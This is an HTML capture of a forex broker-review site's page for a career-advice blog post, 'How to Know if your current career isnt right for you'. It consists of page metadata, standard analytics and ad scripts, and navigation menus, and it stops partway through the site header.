

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drforexofficial.com/blog-view/how-to-know-if-your-current-career-isnt-right-for-you
body_size: 17140
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
        <title>Forex Broker Reviews | Forex Trading Signals | Avoid Forex Scams</title>
    <link rel="canonical" href="https://www.drforexofficial.com" />
    <meta name="description" content="Browse our list of forex brokers reviews for an in-depth view of the best forex brokers in the market, to find which is best suited to your own trading style." />
    <meta name="keywords" content="what is forex trading, how to trade forex, how to forex trade, how does forex trading work, how to start forex trading, how does forex work, what is forex market, how forex trading works,how to start trading forex, how to become a forex trader, is forex trading profitable, how to make money with forex, how to forex trade for beginners, is forex trading legal, how much money can you make trading forex, how does the forex market work, how to open a forex trading account"/>
        <meta name="author" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msvalidate.01" content="E53D5976553FAB8CF7E566C5BD9F1330" />
    <meta name="twitter:card" content="summary_large_image"/>
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/fontawesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/font.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/jquery-jvectormap-2.0.3.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/custome.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/custom.css">
    <link rel="stylesheet" type="text/css" href="https://www.drforexofficial.com/public/css/my.css">
    <link id="effect" rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public/webslidemenu/fade-down.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public/webslidemenu/webslidemenu.css" />
	<link id="theme" rel="stylesheet" type="text/css" media="all" href="https://www.drforexofficial.com/public//webslidemenu/white-gry.css" />
	<link rel="stylesheet" href="https://www.drforexofficial.com/public/webslidemenu/demo.css" />
    <link rel="icon" type="image/png" href="https://www.drforexofficial.com/public/images/favicon.png" />
    <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Titillium+Web:wght@400&display=swap" rel="stylesheet">
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-NTFG7JH"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9073348108680107" crossorigin="anonymous"></script>
    <script type="text/javascript">
        (function (document, window) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            script.src = "https://api.pushnami.com/scripts/v1/pushnami-adv/5ef25ba5cc8ccb20997545f4";
            script.onload = function () {
                Pushnami.update().prompt();
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        })(document, window);
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-159984384-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-159984384-1');
    </script>
    <script data-ad-client="ca-pub-6191090235324705" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T7SB3JB');
    </script>
    <!-- End Google Tag Manager -->
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
    <meta property="og:type" content="article"/><meta property="og:image:width" content="1200" /><meta property="og:image:height"  content="627"/><meta property='og:image' content='https://www.drforexofficial.com/public/upload/1616905871_f96e13903acefd46ce91.jpg'/> 
<meta property='twitter:image' content='https://www.drforexofficial.com/public/upload/1616905871_f96e13903acefd46ce91.jpg'/> 
<meta property='og:url' content='https://www.drforexofficial.com/blog-view/how-to-know-if-your-current-career-isnt-right-for-you'/> 
<meta property='og:image:alt' content='drforexofficial'/> 
<meta property='twitter:image:alt' content='drforexofficial'/> 
<meta property='og:description' content='                                        divAt times a job offer looks lucrative when you see its salary figures on paper. But have you ever wondered that is the current job you are doing is right for youdivdivbrdivdivDid you get a reality check of the job like how is the job from the insidedivdivbrdivdivPerhaps youd like to take it a little further to get it a shot but before you begin your new career it might be time to pause and re-evaluate your decision to get out of bed every morning.divdivbrdivdivOften it can be terrifying to embrace a new job particularly if you have changed your profession or left a good position. After all if anything does not fit you nor your career aspirations it is imperative to understand.divdivbrdivdivI have highlighted some of the major issues how to know if your current career isnt right for you.divdivbrdivh4Your Job Dominates Your Strengths h4divbrdivdivIn this world there is ideally no perfect profession for anyone. We dont have many chances to leverage our talents and start getting discontented at our job.divdiv                                                     divdivChoose your job segment carefully to show your strengths and where you can show your strengths attributes and motivate you to do the workexploring and how you can bring all of these resources into your job with your leader.divh4brNegative Feelings Hampering Your Work h4divbrdivdivIf you feel the role you are performing isnt the perfect fit for you where you cannot find happiness and content in work you should call a quit.divdivbrdivdivThe feeling of the activities or hoping for mid-week is glib cynical cranky fatigued or otherwise pessimistic signals sure the work does not suit the innate strengths and skills.divdivbrdivdivbrdivh4Feeling Overwhelmed Rigorously  h4divbrdivdivOverwhelmed can lead to several reasons but n most cases the job doesnt fit the employee in most cases. For this cause a boss should not allow their workers to work in an exhausted condition for too long.divdivbrdivdivGenerally they are positive intentions but too proud to know it when a worker is beyond their minds. Sometimes its a hint that they secretly want out as they lose shot after shot.divdivbrdivh4Losing Your Passion h4divbrdivdivOne sure indication when you are in the wrong work is when you dont wake up with your zeal and enthusiasm every day. The energy is often missed in long shifts personal sacrifices demanding bosses or changing priorities.divdivbrdivdivRecognize what inhibits the enthusiasm to see if you can improve the scenario can be enhanced by you. Otherwise it could be time to alter.divdivbrdivdivWhat Drives You Out of Bed Every day You Dont KnowdivdivWe prefer to neglect the first red flags that the work might not suit ideally by trying reasons to explain our real feelings.divdivbrdivdivIt gives us space to remain in the status quo and relaxed. We also may not make a move to adapt unless we hit a breaking phase.divdivbrdivdivIt is a way to rethink or turn roles if you cannot answer this question Whats going to get you out of bed early the following day.divdivbrdivh4Excluding You From Team Projects h4divbrdivdivThe warning indication of inconsistency is that you are part of ventures or not. You will not have the influence or effect that you anticipate if you are seen only as the actual project teams tool but will never be on the squad.divdivbrdivdivDiscuss with your boss how you as a fellow player could best help absorb what you can develop a network and continue your cadivdivbrdivh4Good Ethics is Outweighed by Bad Ethics h4divbrdivdivNo career is flawless and there are positive and unpleasant times in every job. First consider and decide if aspirations are reasonable. Sometimes a job is a launching pad to another and we just have to tough it out to get to our dream job.divdivbrdivdivIf the negative times in a career are constantly above the positive and you are not satisfied with the jobs you should end there and move to a better place. Look around you will get your type of job in a better environment.divdivbrdivh4Missing Value Calibration in Work h4divbrdivdivThere are essential warning factors of satisfaction where workers fundamental beliefs are distorted reduced fitness inadequate diet complaints lack of motivation and pride.divdivbrdivdivEmployees who carry out the main early symptoms should update their attitude evaluate job opportunities get evaluations have sufficient information and evidence and express respect for the opportunity.divdivbrdivh4Stops You From Being You h4divbrdivdivIf you are at work and pretend to be someone you arent it can impact your career (unless of course you are a talented actor).divdivbrdivdivPutting your true best self to work ensures that you are associated with what you strive for. And once you are in line you can concentrate on your brilliant job and waste less energy acting.divdivbrdivh4Know Your Position and Worth that Impacts the Company h4divbrdivdivAre your strengths being properly utilized in the companydivdivbrdivdivDo you know about your position and what impact it holdsdivdivbrdivdivIf your answer is No then you are not the right fit for the job. Rather find a way to enhance the position with your capabilities and attributes that creates a positive impact. It helps you to discover your confidence and worth in the company.divdivbrdivh4Is the Exchange Rate worth the Jobh4divbrdivdivIf we consider a new work the estimate of the exchange rate is conscious or unconscious. In swap for some gains we are willing to make certain commitments like (time resources brain etc.) for (income professional development feeding our passion etc).divdivbrdivdivWe have to reconsider if its not what we thought. Is the return worth the commitment we desirediv                                    '/> 
<meta property='og:title' content='How to Know if your current career isnt right for you'/> 
</head>
    <body>
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7SB3JB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <header class="menu_header">
        	<div class="me-main-wraper">
        		<div class="me-top-header">
        			<div class="container">
        				<div class="me-top-head">
        					<div class="me-top-header-left">
        						<ul>
        							<li>Follow Us :</li>
        							<li><a target="_blank" href="https://www.facebook.com/DrForexOfficial/"><i class="fab fa-facebook" style="color:#fff"></i></a></li>
                                    <li><a target="_blank" href="https://t.me/DrForexOfficial1/"><i class="fab fa-telegram" style="color: #fff"></i></a></li>
        							        							<li class="hidden-md" style="float: right;"><a href="javascript:;" data-toggle="modal" data-target="#meLogin"><i class="fa fa-sign-in" aria-hidden="true"></i> Sign In</a>
        							</li>
        							 
        						</ul>
        					</div>
        					<div class="me-top-header-center">
                                <ul class="hidden-xs">
                                    <li><a href="mailto:support@drforexofficial.com"><i class="fas fa-envelope"></i> support@drforexofficial.com</a></li>
                                </ul>
                            </div>
        					<div class="me-top-header-right">
        						<ul class="hidden-xs">
        							        							<li><a href="javascript:;" class="me-login-menu" data-toggle="modal" data-target="#meLogin"><i class="fa fa-sign-in" aria-hidden="true"></i> Sign In</a>
        							</li>
        							<li><a href="javascript:;" class="me-login-menu" data-toggle="modal" data-target="#meSignup"><i class="fa fa-user-plus" aria-hidden="true"></i> Sign Up</a>
        							</li>
        							 
        						</ul>
        					</div>
        				</div>
        			</div>
        		</div>
        	<!--<div class="me-main-header d-none d-md-flex" style="height:70px">
        			<div class="container">
        				<div class="row">
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx" Target="_Top"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        					<div class="col-sm-4 d-none d-md-block pad0">
        						<a target="_blank" href="https://partners.etoro.com/B9452_A88779_TClick.aspx" Target="_Top"><img src="https://partners.etoro.com/B9452_A88779_TGet.aspx" alt=" " width="350" height="60" style="width: 100%;text-align: center;display: block;margin: 0 auto;padding: 0px;"> </a>
        					</div>
        				</div>
        			</div>
        		</div>-->
        		<div style="border-bottom: 1px solid #f2f2f2;">
        			<div class="container">
        				<div class="topbarbg clearfix">
        					<nav class="wsmenu clearfix">
        						<label for="wsmainlinks" class="wsdownopener"><a href="https://www.drforexofficial.com" class="logo"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="Forex Official" class="img-fluid logoimg"/></a><i class="fas fa-bars" style="float: right;margin-top: 16px;font-size:25px;color: #000;"></i>
        						</label>
        						<input type="checkbox" id="wsmainlinks" class="wsdexpander" />
        						<ul class="wsmenu-list">
        							<li aria-haspopup="true" class="hidden-xs"><a href="https://www.drforexofficial.com" class="logo"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="Forex Official" class="img-fluid logoimg"/></a> </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-3"></label> <a href="#">BROKERS <i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input class="wsdexpander" id="wsmainlinks-3" type="checkbox">
                                        <div class="clearfix wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">MORE IN REVIEWS</li>
                                                        <li><a href="https://www.drforexofficial.com/home/" style="font-size:16px">Forex Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/compare/" style="font-size:16px">Brokers Comparison</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/bonus_promotion_broker/" style="font-size:16px">Forex Bonus & Promotions Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_avoid/" style="font-size:16px">Forex Brokers to Avoid</a>
                                                        </li>
                                                    </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">BROWSE BROKERS BY COUNTRY</li>
                                                        <li><a href="https://www.drforexofficial.com/broker_asia/" style="font-size:16px">Best Asians Forex Brokers 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_au/" style="font-size:16px">Best Australian Forex Brokers</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker_cyprus/" style="font-size:16px">Best Forex Brokers In Cyprus</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_uk/" style="font-size:16px">Best UK Forex Brokers for 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/broker_us/" style="font-size:16px">Best US Forex Brokers 2024</a>
                                                        </li>
                                                    </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title">BEST BROKER</li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker_stp/" style="font-size:16px">Best STP/ECN Brokers 2024</a>
                                                        </li>
                                                        <li><a href="https://www.drforexofficial.com/best_broker/" style="font-size:16px">Best Forex Brokers 2024</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-1"></label> <a href="https://www.drforexofficial.com/blog" class="me-active-menu">NEWS<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input class="wsdexpander" id="wsmainlinks-1" type="checkbox">
                                                                                <ul class="sub-menu">
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/brokers" style="font-size:16px">
                                                    Brokers                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/forex-education" style="font-size:16px">
                                                    Forex Education                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/crypto" style="font-size:16px">
                                                    Crypto                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/fundamental-technical-analysis" style="font-size:16px">
                                                    Fundamental & Technical Analysis                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/politics" style="font-size:16px">
                                                    Politics                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/usa" style="font-size:16px">
                                                    US & Canada                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/world" style="font-size:16px">
                                                    World                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/asia" style="font-size:16px">
                                                    Asia                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/coronavirus" style="font-size:16px">
                                                    Coronavirus                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/business" style="font-size:16px">
                                                    Business                                                </a>
                                            </li>
                                                                                        <li aria-haspopup="true">
                                                <a href="https://www.drforexofficial.com/category/technology" style="font-size:16px">
                                                    Technology                                                </a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
        							<li aria-haspopup="true">
                                        <label for="wsmainlinks-4" class="wsdownopener-sub"></label> <a href="#">MARKETS <i class="wsdmdownic fas fa-angle-down"></i></a>
                                        <input type="checkbox" id="wsmainlinks-4" class="wsdexpander" />
                                        <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/CURRENCIES">CURRENCIES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/eur&usd">EUR/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/gbp&usd">GBP/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/eur&chf">EUR/CHF                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/aud&usd">AUD/USD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/usd&jpy">USD/JPY                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/usd&cad">USD/CAD                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/btc&usd">BTC/USD                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/COMMODITIES">COMMODITIES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/gold">Gold                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/crude_oil">Crude Oil                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/brent_oil">Brent Oil                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/silver">Silver                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/natural_gas">Natural Gas                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/copper">Copper                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                    <ul class="col-lg-4 col-md-12 col-xs-12 link-list">
                                                        <li class="title" href="https://www.drforexofficial.com/page/INDICES">INDICES</li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/dow_jones_futures">Dow Jones Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/s&p_500_futures">S&P 500 Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/nasdaq_futures">Nasdaq Futures                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/s&p_500">S&P 500                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/ftse_100">FTSE 100                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://www.drforexofficial.com/details/euro_stoxx_50">Euro Stoxx 50                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							<li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-4"></label> <a href="#">FOREX SIGNALS<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input type="checkbox" class="wsdexpander" id="wsmainlinks-4">
                                        <ul class="sub-menu">
                                            <li aria-haspopup="true"><a href="https://www.drforexofficial.com/forex-signal" style="font-size:16px">FX Signals</a>
                                            </li>
                                            <li aria-haspopup="true"><a href="https://www.drforexofficial.com/our-packages" style="font-size:16px">Plans & Pricing</a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/about-us" >ABOUT US</a>
                                    </li>
                                    <li aria-haspopup="true">
                                        <label class="wsdownopener-sub" for="wsmainlinks-7"></label> <a href="#">HELP ME CHOOSE A BROKER<i class="fa-angle-down fas wsdmdownic"></i></a>
                                        <input type="checkbox" class="wsdexpander" id="wsmainlinks-7">
                                        <div class="halfdiv wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <form action="/home/choose_broker" class="menu_form" method="post" name="contact_name">
                                                            <div class="col-md-12 cform">
                                                                <div class="col-md-6 padl0">
                                                                    <input required name="fname" placeholder="First Name" type="text">
                                                                </div>
                                                                <div class="col-md-6 padr0">
                                                                    <input required name="lname" placeholder="Last Name" type="text" style="margin-bottom:10px"> 
                                                                </div>
                                                            </div>
                                                            <input required name="email" placeholder="Email Address" style="margin-bottom:10px;padding:8px 5px" type="email">
                                                            <input required name="phone" placeholder="Phone Number" type="number" style="margin-bottom:10px">
                                                            <select class="form-control" name="country" required style="margin-bottom:10px">
                                                                <option value=""></option>
                                                                <option value="Afganistan">Afghanistan</option>
                                                                <option value="Albania">Albania</option>
                                                                <option value="Algeria">Algeria</option>
                                                                <option value="Argentina">Argentina</option>
                                                                <option value="Armenia">Armenia</option>
                                                                <option value="Australia">Australia</option>
                                                                <option value="Austria">Austria</option>
                                                                <option value="Bangladesh">Bangladesh</option>
                                                                <option value="Belgium">Belgium</option>
                                                                <option value="Bermuda">Bermuda</option>
                                                                <option value="Bhutan">Bhutan</option>
                                                                <option value="Brazil">Brazil</option>
                                                                <option value="Cambodia">Cambodia</option>
                                                                <option value="Cameroon">Cameroon</option>
                                                                <option value="Canada">Canada</option>
                                                                <option value="Cape Verde">Cape Verde</option>
                                                                <option value="China">China</option>
                                                                <option value="Colombia">Colombia</option>
                                                                <option value="Croatia">Croatia</option>
                                                                <option value="Cuba">Cuba</option>
                                                                <option value="Cyprus">Cyprus</option>
                                                                <option value="Denmark">Denmark</option>
                                                                <option value="Egypt">Egypt</option>
                                                                <option value="Estonia">Estonia</option>
                                                                <option value="Ethiopia">Ethiopia</option>
                                                                <option value="Finland">Finland</option>
                                                                <option value="France">France</option>
                                                                <option value="Georgia">Georgia</option>
                                                                <option value="Germany">Germany</option>
                                                                <option value="Ghana">Ghana</option>
                                                                <option value="Greece">Greece</option>
                                                                <option value="Greenland">Greenland</option>
                                                                <option value="Hong Kong">Hong Kong</option>
                                                                <option value="Hungary">Hungary</option>
                                                                <option value="Iceland">Iceland</option>
                                                                <option value="Indonesia">Indonesia</option>
                                                                <option value="India">India</option>
                                                                <option value="Iran">Iran</option>
                                                                <option value="Iraq">Iraq</option>
                                                                <option value="Israel">Israel</option>
                                                                <option value="Italy">Italy</option>
                                                                <option value="Japan">Japan</option>
                                                                <option value="Jordan">Jordan</option>
                                                                <option value="Kenya">Kenya</option>
                                                                <option value="Kuwait">Kuwait</option>
                                                                <option value="Lithuania">Lithuania</option>
                                                                <option value="Malaysia">Malaysia</option>
                                                                <option value="Maldives">Maldives</option>
                                                                <option value="Mauritius">Mauritius</option>
                                                                <option value="Mexico">Mexico</option>
                                                                <option value="Morocco">Morocco</option>
                                                                <option value="Myanmar">Myanmar</option>
                                                                <option value="Nambia">Nambia</option>
                                                                <option value="Nepal">Nepal</option>
                                                                <option value="Netherlands">Netherlands</option>
                                                                <option value="New Zealand">New Zealand</option>
                                                                <option value="Nigeria">Nigeria</option>
                                                                <option value="Norway">Norway</option>
                                                                <option value="Oman">Oman</option>
                                                                <option value="Pakistan">Pakistan</option>
                                                                <option value="Phillipines">Philippines</option>
                                                                <option value="Poland">Poland</option>
                                                                <option value="Portugal">Portugal</option>
                                                                <option value="Qatar">Qatar</option>
                                                                <option value="Romania">Romania</option>
                                                                <option value="Russia">Russia</option>
                                                                <option value="Saudi Arabia">Saudi Arabia</option>
                                                                <option value="Singapore">Singapore</option>
                                                                <option value="South Africa">South Africa</option>
                                                                <option value="Spain">Spain</option>
                                                                <option value="Sri Lanka">Sri Lanka</option>
                                                                <option value="Sweden">Sweden</option>
                                                                <option value="Switzerland">Switzerland</option>
                                                                <option value="Taiwan">Taiwan</option>
                                                                <option value="Thailand">Thailand</option>
                                                                <option value="Turkey">Turkey</option>
                                                                <option value="Uganda">Uganda</option>
                                                                <option value="United Kingdom">United Kingdom</option>
                                                                <option value="Ukraine">Ukraine</option>
                                                                <option value="United Arab Erimates">United Arab Emirates</option>
                                                                <option value="United States of America" selected>United States of America</option>
                                                                <option value="Venezuela">Venezuela</option>
                                                                <option value="Vietnam">Vietnam</option>
                                                                <option value="Zimbabwe">Zimbabwe</option>
                                                            </select>
                                                            <div class="me-remember" style="margin:0">
                                                                <label style="font-size:14px;padding-left:0">
                                                                    <input required style="width:16px;opacity:1;height:13px!important" type="checkbox"> I have read and agree to the <a href="#">Terms & Conditions</a> and <a href="#">Privacy Policy.</a>
                                                                </label>
                                                            </div>
                                                            <div class="col-md-12">
                                                                <div style="margin-bottom:10px">
                                                                    <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                                                </div>
                                                            </div>
                                                            <div class="col-md-12">
                                                                <div style="text-align:center;display:block;margin:0 auto">
                                                                    <button class="btn btn-primary" type="submit">Submit</button>
                                                                </div>
                                                            </div>
                                                        </form>
                                                        <div class="cl"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        							        							<li><a href="https://www.drforexofficial.com/partner"  >BECOME A PARTNER</a> </li>
        							        							<li aria-haspopup="true" class="disply_desktop">
                                        <label class="wsdownopener-sub" for="wsmainlinks-8"></label> <a href="#"style="background-color:#2196f3"><i class="fa-search fas wsdmdownic"style="margin-left:0;color:#fff"></i></a>
                                        <input id="wsmainlinks-8" class="wsdexpander" type="checkbox">
                                        <div class="halfdiv wsmegamenu">
                                            <div class="container-fluid">
                                                <div class="row">
                                                    <div class="col-lg-12">
                                                        <form action="/" class="menu_form" method="post" name="contact_name">
                                                            <div class="cform col-md-12">
                                                                <div class="padl0 col-md-10">
                                                                    <input id="searchurl" name="fname" placeholder="Search" required>
                                                                    <div id="suggesstion-box"></div>
                                                                </div>
                                                                <div class="padl0 col-md-2">
                                                                    <div style="text-align:center;display:block;margin:0 auto">
                                                                        <button class="btn btn-primary" style="margin-left:-25px" type="submit"><i class="fa-search fas wsdmdownic"></i>
                                                                        </button>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </form>
                                                        <div class="cl"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
        						</ul>
        					</nav>
        				</div>
        			</div>
        		</div>
